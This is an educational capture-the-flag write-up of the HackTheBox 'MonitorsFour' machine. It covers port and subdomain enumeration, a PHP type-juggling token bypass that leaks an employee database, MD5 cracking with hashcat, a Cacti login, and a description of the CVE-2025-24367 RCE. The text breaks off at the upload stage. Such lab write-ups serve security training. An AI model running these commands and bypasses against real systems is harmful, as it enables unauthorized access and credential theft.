MonitorsFour Box Write Up (HackTheBox)
This is an educational write up for the MonitorsFour Box on HackTheBox (link here). This box demonstrates several concepts including PHP type juggling, Docker security misconfigurations, and a Docker container escape on a Windows host.
Reconnaissance
Reconnaissance is the information gathering phase where we discover what services are running on the target. Think of it like casing a building before attempting entry - you need to know where the doors are and how they’re protected.
Configuration
1
10.10.11.98 monitorsfour.htb
Why do we need this?
The /etc/hosts file maps domain names to IP addresses on your local machine. Many web applications use virtual hosts (different websites on the same server), which requires accessing them by hostname rather than IP. This mapping tells your computer “when I type monitorsfour.htb, connect to 10.10.11.98.”

Rust Scan
Let’s start by identifying which network ports are open using rustscan:

What is Rustscan?
Rustscan is a fast port scanner that quickly identifies which network ports are open (accepting connections). Think of ports like different doors into a building - port 80 might be the main entrance (web server), port 22 is the secure back door (SSH), etc. If more ports (doors) are open, we get a bigger attack surface on the machine (building).
Detailed Service Analysis with Nmap
Let’s use nmap to get more detailed information about these services:
1
sudo nmap -sV -sC 10.10.11.98 -p80,5985
What is nmap and what do these flags mean?
Nmap (Network Mapper) is a more detailed port scanner that can identify exact software versions and test for common vulnerabilities.
-sV: Version detection - identifies what software and version is running-sC: Run default scripts - automated checks for common vulnerabilities-p80,5985: Only scan these specific ports

Let’s also figure out the PHP version of the web application, by using an Nmap script made for that specifically:
1
sudo nmap -sV --script=http-php-version 10.10.11.98 -p80

Why is version information critical?
Knowing the exact software versions lets us search for known vulnerabilities (CVEs). Older or unpatched software often has published exploits that we can use. It’s like knowing which locks on a building have known design flaws that make them easier to pick.
The PHP version is 8.3.27.
What is PHP?
PHP is a server-side programming language used by millions of websites. It processes requests on the server before sending HTML to your browser. Understanding the PHP version helps us identify which language features and security quirks we can exploit.
Why this version matters:
Different PHP versions have different behaviors, especially around type handling and comparison operations. PHP 8.x has many security improvements over older versions, but some fundamental quirks still exist and can be exploited.
Directory Enumeration with Gobuster
Let’s search for “hidden” directories and files on the web server:
1
gobuster dir -u http://monitorsfour.htb -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt

What is directory enumeration?
Web servers often have admin panels, configuration files, or backup directories that aren’t linked from the main pages. Gobuster tries thousands of common directory names to find these “hidden” pages.
Results:
/userendpoint - This looks like an API endpoint.
Subdomain Enumeration
Many websites use subdomains to separate different services (like admin.company.com, api.company.com, staging.company.com). Let’s search for these with ffuf:
1
ffuf -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -u http://monitorsfour.htb -H "Host:FUZZ.monitorsfour.htb" -c -t 50 -fs 138
What is Ffuf doing?
Ffuf (Fuzz Faster U Fool) tests thousands of potential subdomain names by modifying the HTTP Host header in requests. Many web servers host multiple websites (virtual hosting) and respond differently based on which hostname you request.
Understanding the command:
-w: Wordlist containing potential subdomain names-H "Host:FUZZ.monitorsfour.htb": ReplaceFUZZwith each word from the wordlist-fs 138: Filter out responses of 138 bytes (the size of the default error page)-t 50: Use 50 concurrent threads (faster scanning)-c: Colorize output for easier reading

We found the subdomain cacti.monitorsfour.htb
What is Cacti?
Cacti is an open-source network monitoring and graphing tool widely used in corporate environments. It collects data from network devices, servers, and services, then generates graphs showing performance trends. Think of it as a dashboard showing the health of an entire IT infrastructure.
Let’s add this subdomain to our /etc/hosts file:
1
10.10.11.98 monitorsfour.htb cacti.monitorsfour.htb

Initial Access: Exploiting PHP Type Juggling
Investigating the /user API Endpoint
Earlier we saw the /user endpoint from our gobuster results. Let’s look at it.

The error message reads: Missing token parameter
This seems like an attack vector. Let’s try filling in the parameter token with dummy data:
1
monitorsfour.htb/user?token=1111

Now we get a different error: “Invalid or missing token”
What do these error messages reveal?
The application performs two-stage validation:
- Stage 1: Check if the token parameter exists in the request
- Stage 2: Validate whether the provided token is correct
This behavior hints at the backend validation logic, which will be crucial for our attack. The fact that we get different error messages for “missing” vs “invalid” tokens actually helps attackers by revealing information about the validation process.
Testing with curl
Let’s switch over to using curl:
1
2
3
4
5
curl http://monitorsfour.htb/user
{"error":"Missing token parameter"}

curl http://monitorsfour.htb/user?token=1111
{"error":"Invalid or missing token"}

Why use curl instead of a browser?
curl is a command-line tool for making HTTP requests. It’s preferred for security testing because:
- Precision: Complete control over every aspect of the HTTP request
- Automation: Easy to script and test hundreds of payloads quickly
- Simplicity: Clean, text-based output that’s easy to parse
- Flexibility: Can modify headers, methods, data, and authentication
- Reproducibility: Commands can be shared and replicated exactly
Understanding PHP Type Juggling
After some research on Google, I found PHP Type Juggling:
PHP uses loose comparison operators (== and !=) to perform type juggling. When these operators are used, PHP will attempt to convert the values being compared to a common type. This can lead to unexpected results when comparing values that are not directly compatible. As an example, comparing the string 4 cars to the integer 4 will yield true, because PHP extracts the integer from the string.
PHP’s loose comparison is so “loose” that it makes surprising judgments, leading to security vulnerabilities.
Examples of PHP Type Juggling:
1
2
3
4
5
"4 cars" == 4        // TRUE - PHP extracts the number from the string
"" == 0              // TRUE - empty string equals zero
"0" == false         // TRUE - string zero equals false
"0e1234" == "0e9999" // TRUE - both interpreted as 0 in scientific notation
"0e1234" == 0        // TRUE - scientific notation equals integer zero
The security problem:
If backend code uses loose comparison like $user_token == $_GET['token'], we can bypass authentication by exploiting type juggling. The application might check:
1
2
3
if ($stored_token == $_REQUEST['token']) {
    // Grant access
}
If $stored_token is a string like “abc123”, but we send the integer 0, PHP converts both sides for comparison. Certain values (especially 0, true, false, and “magic hashes”) can match unintended values.
Magic Hash Attacks
A special case of type juggling involves “magic hashes”, which is hash values that are interpreted as scientific notation.
What is a scientific notation?
A scientific notation is a method for expressing very large or very small numbers. It’s particularly used in science, engineering and mathematics. For example, the number 4,800,000,000,000, can be written as 4.8 * 10^12.
How magic hashes work:
Some MD5 or SHA-1 hashes happen to start with “0e” followed by only digits, like:
0e1234567890e987654321
PHP interprets these as scientific notation: 0 × 10^123456789 = 0
The exploit
If an application compares a hash value using ==, an attacker can supply inputs that produce magic hashes, effectively matching ANY other magic hash.
Let’s use curl to try fuzzing with a list of loose comparison payloads:
0truefalse0e1234[]
1
curl http://monitorsfour.htb/user?token=PAYLOAD

Success! The payload 0 returns a response. This confirms the PHP backend is vulnerable to a loose comparison attack.
What just happened?
We guessed correctly and the backend code likely looks something like:
1
2
3
if ($valid_token == $_GET['token']) {
    return $user_data;
}
When we send token=0, PHP’s loose comparison evaluates the stored token against integer 0. Due to type juggling quirks, this comparison succeeds, granting us access to the data despite not having the actual token value.
Why did 0 work?
The value 0 works because PHP converts both values to numbers during a loose comparison (==), and many strings evaluate to numeric zero.
As a result, the stored token is implicitly converted to 0, causing the comparison to succeed and bypass the authentication check.
Harvesting Employee Credentials
The response is a JSON formatted employee database. Let’s download it into a file:
1

curl http://monitorsfour.htb/user?token=0 > response.json
After prettifying it, it looks like this:

In the response, we have 4 different employees with different jobs:
admin: Marcus Higgins, System Administratormwatson: Michael Watson, Website Administratorjanderson: Jennifer Anderson, Network Engineerdthompson: David Thompson, Database Manager
The most interesting account to get access to would be admin, since it has the role Super User. The JSON also contains MD5 password hashes. We’ll need to crack these to gain access.

Cracking The Password With Hashcat
Let’s use hashcat to crack the password of admin. First copy the password hash into a file and then use hashcat:
1
hashcat -m 0 <HashFileName> /usr/share/wordlists/rockyou.txt
What is hashcat? Hashcat is one of the world’s fastest password cracking tools. It uses your computer’s GPU (graphics card) to test millions or billions of password guesses per second against hashed passwords.
How does password cracking work?
- Take a known hash (from the database leak)
- Try potential passwords from a wordlist
- Hash each guess using the same algorithm (MD5 in this case)
- Compare the resulting hash with the target hash
- If they match, you’ve found the password
Understanding the hashcat command:
-m 0: Mode 0 specifies MD5 hashing<HashFileName>: File containing the hash to crack/usr/share/wordlists/rockyou.txt: Famous wordlist with 14 million real-world passwords from data breaches
Success! We cracked the admin password: w*********
The password can be found either in the ouput of hashcat or in the potfile located (atleast on my Kali machine) in ~/.local/share/hashcat/hashcat.potfile.
Accessing Cacti
Let’s try using the admin’s credentials on cacti.monitorsfour.htb:
Credentials:
- Username:
admin - Password:
w*********

Our attempt was unsuccessful. We know the password is most likely correct, so it’s the username we need to figure out. We know the Admin’s name is Marcus Higgins, so the username might be marcus, higgins or mhiggins. Let’s try these usernames:

We’re in! The username marcus is correct.
Username enumeration is often necessary even when you have valid passwords. Common username patterns include:
- First name
- Last name
- FirstnameLastname
- Firstname.Lastname
- First initial + Last name)
Exploiting Cacti for Remote Code Execution
We know the version of Cacti being used is 1.2.28 from the login page. Let’s Google for any known vulnerabilities for this version:

I found a PoC on Github. The exploit was created by SoftAndoWetto.
CVE-2025-24367 is an authenticated Remote Code Execution (RCE) vulnerability in Cacti (network monitoring framework) that allows authenticated users to write arbitrary PHP scripts to the web server’s root directory.
What is Remote Code Execution (RCE)?
RCE is one of the most severe vulnerability types. It means an attacker can run any command they want on the target system. The attackers essentially gains the same control as if they were sitting at the keyboard. Think of it like having a remote control that can operate any function of the computer.
What does the PoC do?
Prerequisites:
Valid Credentials Required: The attacker must have valid authenticated access to Cacti (any user account, not necessarily admin privileges).
Access to Graph Templates: The attacker needs the ability to modify graph template configurations, specifically Template ID 226 (“Unix - Logged in Users”).
Attack Execution:
Login: The attacker authenticates to Cacti using valid credentials.
Locate Vulnerable Template: Access the “Unix - Logged in Users” graph template (Template ID 226) configuration page.
Inject Newline Characters: Modify the right_axis_label field by injecting newline characters (\n) into the template configuration.
Break Command Boundaries: When Cacti passes this field to the
rrdtoolbinary, the newlines break the intended command boundaries, allowing escape from the original command context.Inject RRDtool Commands: Insert arbitrary RRDtool commands after the newline break, including commands to create files and execute code.
Stage 1 - Upload Phase:
